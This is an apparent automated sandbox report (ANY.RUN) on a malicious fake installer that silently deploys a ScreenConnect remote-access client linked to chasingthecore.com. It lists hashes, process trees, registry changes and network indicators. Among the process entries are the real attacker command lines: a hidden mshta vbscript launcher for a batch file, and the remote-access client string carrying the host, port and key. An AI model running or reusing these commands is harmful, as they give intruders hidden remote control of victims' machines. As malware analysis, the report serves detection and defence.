
| download: | /index/Installer-Download-Latest-2.9.38.exe |
| Full analysis: | https://app.any.run/tasks/38fb0e78-0bca-48cc-b3bc-a3bc8ecefeb2 |
| Verdict: | Malicious activity |
| Analysis date: | May 17, 2025, 19:53:45 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows, 5 sections |
| MD5: | A8218B9079E9CCD2325FC30EDB08359C |
| SHA1: | CCF3765558F45B28A47814501D20ECFE317A6704 |
| SHA256: | 2B1602A6909122931F5C0C26CEB75D9520F21F11FE96E7F4500C9BAB174A00EB |
| SSDEEP: | 98304:oTKpQjz5YFZfndQs7YLP6Zmmps5JTGG0DR/WHoFgtpJU8Xo/Qi62M3VgZPe8bMWL:ECQCuy |
MALICIOUS
SCREENCONNECT has been detected (SURICATA)
- ScreenConnect.ClientService.exe (PID: 2908)
SUSPICIOUS
Executable content was dropped or overwritten
- Installer-Download-Latest-2.9.38.exe (PID: 7148)
- rundll32.exe (PID: 4120)
- ScreenConnect.WindowsClient.exe (PID: 5600)
Reads security settings of Internet Explorer
- Installer-Download-Latest-2.9.38.exe (PID: 7148)
Executes as Windows Service
- VSSVC.exe (PID: 4740)
- ScreenConnect.ClientService.exe (PID: 2908)
Screenconnect has been detected
- ScreenConnect.ClientService.exe (PID: 2908)
Potential Corporate Privacy Violation
- ScreenConnect.ClientService.exe (PID: 2908)
Connects to unusual port
- ScreenConnect.ClientService.exe (PID: 2908)
Application launched itself
- ScreenConnect.WindowsClient.exe (PID: 5600)
- cmd.exe (PID: 2772)
Starts CMD.EXE for commands execution
- errr.exe (PID: 1764)
- mshta.exe (PID: 2416)
- cmd.exe (PID: 2772)
Starts application with an unusual extension
- cmd.exe (PID: 5352)
- cmd.exe (PID: 2772)
Executing commands from a ".bat" file
- errr.exe (PID: 1764)
- mshta.exe (PID: 2416)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 2772)
INFO
Create files in a temporary directory
- Installer-Download-Latest-2.9.38.exe (PID: 7148)
- rundll32.exe (PID: 4120)
Reads the machine GUID from the registry
- Installer-Download-Latest-2.9.38.exe (PID: 7148)
Reads the computer name
- Installer-Download-Latest-2.9.38.exe (PID: 7148)
- msiexec.exe (PID: 660)
Process checks computer location settings
- Installer-Download-Latest-2.9.38.exe (PID: 7148)
Checks supported languages
- Installer-Download-Latest-2.9.38.exe (PID: 7148)
- msiexec.exe (PID: 660)
- msiexec.exe (PID: 6032)
Executable content was dropped or overwritten
- msiexec.exe (PID: 728)
- msiexec.exe (PID: 6032)
CONNECTWISE has been detected
- msiexec.exe (PID: 728)
Manages system restore points
- SrTasks.exe (PID: 6988)
Changes the display of characters in the console
- cmd.exe (PID: 5352)
- cmd.exe (PID: 2772)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win32 EXE PECompact compressed (generic) (53.4) |
|---|---|---|
| .exe | | | Win64 Executable (generic) (35.5) |
| .exe | | | Win32 Executable (generic) (5.8) |
| .exe | | | Generic Win/DOS Executable (2.5) |
| .exe | | | DOS Executable Generic (2.5) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2022:11:18 20:10:20+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 14.33 |
| CodeSize: | 45568 |
| InitializedDataSize: | 5163520 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x14ad |
| OSVersion: | 5.1 |
| ImageVersion: | - |
| SubsystemVersion: | 5.1 |
| Subsystem: | Windows GUI |
Total processes
159
Monitored processes
27
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 616 | C:\Windows\syswow64\MsiExec.exe -Embedding 20F18666E12B9891FA6A13D357C5A0D5 | C:\Windows\SysWOW64\msiexec.exe | — | msiexec.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows® installer Exit code: 0 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 660 | C:\Windows\syswow64\MsiExec.exe -Embedding 590F71D443AD09A9AB74E0ACE6E034D1 C | C:\Windows\SysWOW64\msiexec.exe | — | msiexec.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows® installer Exit code: 0 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 728 | "C:\Windows\System32\msiexec.exe" /i "C:\Users\admin\AppData\Local\Temp\setup.msi" | C:\Windows\SysWOW64\msiexec.exe | Installer-Download-Latest-2.9.38.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows® installer Exit code: 0 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1676 | C:\Windows\syswow64\MsiExec.exe -Embedding 120B96425210C4902E68247FD647DDDC E Global\MSI0000 | C:\Windows\SysWOW64\msiexec.exe | — | msiexec.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Exit code: 0 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1764 | "C:\Users\admin\Documents\Support\Temp\errr.exe" | C:\Users\admin\Documents\Support\Temp\errr.exe | — | ScreenConnect.WindowsClient.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: errr Exit code: 0 Version: 11.1.0 Modules
| |||||||||||||||
| 2416 | mshta vbscript:createobject("wscript.shell").run("""C:\Users\admin\AppData\Local\Temp\ETORAC~1\err.bat"" ::",0)(window.close) | C:\Windows\System32\mshta.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2772 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\ETORAC~1\err.bat" ::" | C:\Windows\System32\cmd.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2908 | "C:\Program Files (x86)\ScreenConnect Client (73a0227d089fe193)\ScreenConnect.ClientService.exe" "?e=Access&y=Guest&h=chasingthecore.com&p=8041&s=41604b1d-b25b-4f00-b872-a2f3da807f2d&k=BgIAAACkAABSU0ExAAgAAAEAAQBVXsSEc%2bx9uXD3C%2f7hA6k%2bCkYq8qNt9ddXTDuk6xtcDXcigKgagdDrv%2fcdVObs%2b5PsIEqa3J7G2KVNlw%2fruJmp5gWKLUA7CGK0M2xYP%2fnHrh8PGKb6APgX8%2bMmK%2fRI%2fuG1ObyHzrZSA2zDxqMWtbhBTbrYOR9GzyZRtT2sHBbUlx41DAcKHlRcqgqrm7UWwNY1mXMg1RfS2uCkTVjdU3GL7AKxo9LZAF%2bNZ31xMPej0IfTdjxJIuBFFPQhiLUl3MrrnM%2bcDzOJ4R5qzkEDJux1InHPO4447uQgY2C%2fpH9XXbyUJCVvgFFCPS5LSQJiQ7CvgPW3fKiAsEahrr56vu2y&c=Openaisorapro.com&c=Openaisorapro.com&c=Openaisorapro.com&c=Openaisorapro.com&c=&c=&c=&c=" | C:\Program Files (x86)\ScreenConnect Client (73a0227d089fe193)\ScreenConnect.ClientService.exe | services.exe | ||||||||||||
User: SYSTEM Integrity Level: SYSTEM Version: 23.2.9.8466 Modules
| |||||||||||||||
| 4120 | rundll32.exe "C:\Users\admin\AppData\Local\Temp\MSIDB3F.tmp",zzzzInvokeManagedCustomActionOutOfProc SfxCA_1104843 1 ScreenConnect.InstallerActions!ScreenConnect.ClientInstallerActions.FixupServiceArguments | C:\Windows\SysWOW64\rundll32.exe | msiexec.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4180 | "C:\Users\admin\AppData\Local\Temp\Installer-Download-Latest-2.9.38.exe" | C:\Users\admin\AppData\Local\Temp\Installer-Download-Latest-2.9.38.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 3221226540 Modules
| |||||||||||||||
Total events
12 923
Read events
12 637
Write events
268
Delete events
18
Modification events
| (PID) Process: | (6032) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SystemRestore |
| Operation: | write | Name: | SrCreateRp (Enter) |
Value: 4800000000000000D4F2A46E65C7DB0190170000FC130000D50700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (6032) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGetSnapshots (Enter) |
Value: 4800000000000000D4F2A46E65C7DB0190170000FC130000D20700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (6032) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppCreate (Enter) |
Value: 480000000000000079E60D6F65C7DB0190170000FC130000D00700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (6032) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGatherWriterMetadata (Enter) |
Value: 48000000000000004BF79C6F65C7DB0190170000FC130000D30700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (4740) VSSVC.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\Shadow Copy Optimization Writer |
| Operation: | write | Name: | IDENTIFY (Enter) |
Value: 4800000000000000B374A66F65C7DB018412000004020000E80300000100000001000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (4740) VSSVC.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\Registry Writer |
| Operation: | write | Name: | IDENTIFY (Enter) |
Value: 4800000000000000B374A66F65C7DB0184120000E0140000E80300000100000001000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (4740) VSSVC.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\COM+ REGDB Writer |
| Operation: | write | Name: | IDENTIFY (Enter) |
Value: 4800000000000000B374A66F65C7DB0184120000F0010000E80300000100000001000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (4740) VSSVC.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\ASR Writer |
| Operation: | write | Name: | IDENTIFY (Enter) |
Value: 4800000000000000B374A66F65C7DB018412000064080000E80300000100000001000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (4740) VSSVC.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\COM+ REGDB Writer |
| Operation: | write | Name: | IDENTIFY (Leave) |
Value: 4800000000000000DF3BAB6F65C7DB0184120000F0010000E80300000000000001000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (4740) VSSVC.exe | Key: | HKEY_LOCAL_MACHINE\BCD00000000\Objects\{5b970157-8568-11eb-b45c-806e6f6e6963}\Elements\11000001 |
| Operation: | delete key | Name: | (default) |
Value: | |||
Executable files
19
Suspicious files
22
Text files
12
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6032 | msiexec.exe | C:\System Volume Information\SPP\metadata-2 | — | |
MD5:— | SHA256:— | |||
| 4120 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSIDB3F.tmp-\ScreenConnect.InstallerActions.dll | executable | |
MD5:CBB8BDC4B5BA00EF9B1BA60396CD6250 | SHA256:C135CC9A4C96C1014C45A3FB0E470A74E9C9AF991DA0D271039008AD3EA30A8E | |||
| 6032 | msiexec.exe | C:\Windows\Installer\112529.msi | executable | |
MD5:996664D5E7FCB7C267FBDFD5F5E6E9EA | SHA256:6CC1316C1F9FF7D936D006C0C90B1F73D274A1BD4E393AE8FD0A7D0A60A85E3B | |||
| 4120 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSIDB3F.tmp-\CustomAction.config | xml | |
MD5:EB99EE012EB63C162EEBC1DF3A15990B | SHA256:C5045C2D482F71215877EB668264EE47E1415792457F19A5A55651C3554CC7CD | |||
| 7148 | Installer-Download-Latest-2.9.38.exe | C:\Users\admin\AppData\Local\Temp\setup.msi | executable | |
MD5:996664D5E7FCB7C267FBDFD5F5E6E9EA | SHA256:6CC1316C1F9FF7D936D006C0C90B1F73D274A1BD4E393AE8FD0A7D0A60A85E3B | |||
| 4120 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSIDB3F.tmp-\ScreenConnect.Core.dll | executable | |
MD5:6C5D0928642BF37CEED295B984E05BE2 | SHA256:3B0C45370CA9295881EF5E9D14402C42DFB45803F54D542E6A7E595A05F365A1 | |||
| 6032 | msiexec.exe | C:\System Volume Information\SPP\OnlineMetadataCache\{7d2545e2-0a73-4f19-9d3c-239980503c36}_OnDiskSnapshotProp | binary | |
MD5:8000F43C7DB6DC2E013C0212A4D188BE | SHA256:6B21F484EDF6B71BE3346A1E4BB4BE8A29541A8A35A29149257B92C140587EF4 | |||
| 728 | msiexec.exe | C:\Users\admin\AppData\Local\Temp\MSIDB3F.tmp | executable | |
MD5:8A9BFE7A382FBE927CFE4649E0A416F9 | SHA256:0F216A5B1B84137BFD24C55F5E39EA5539B13452BC9B933572E8017551563493 | |||
| 6032 | msiexec.exe | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\ngen.log | text | |
MD5:07881CC88A280F64BCCD8C464C4A8248 | SHA256:7B056D6DB76FEFD7B93F79445C31A7864FF79B390C963C706535FB0646602506 | |||
| 6032 | msiexec.exe | C:\Windows\Installer\MSI278B.tmp | executable | |
MD5:BA84DD4E0C1408828CCC1DE09F585EDA | SHA256:3CFF4AC91288A0FF0C13278E73B282A64E83D089C5A61A45D483194AB336B852 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
29
DNS requests
13
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.48.23.173:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2644 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
2644 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 23.48.23.173:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.23.246.101:80 | www.microsoft.com | Ooredoo Q.S.C. | QA | whitelisted |
— | — | 2.23.246.101:80 | www.microsoft.com | Ooredoo Q.S.C. | QA | whitelisted |
3216 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 40.126.32.133:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
2104 | svchost.exe | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2112 | svchost.exe | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
chasingthecore.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2908 | ScreenConnect.ClientService.exe | Potential Corporate Privacy Violation | REMOTE [ANY.RUN] ScreenConnect Server Response |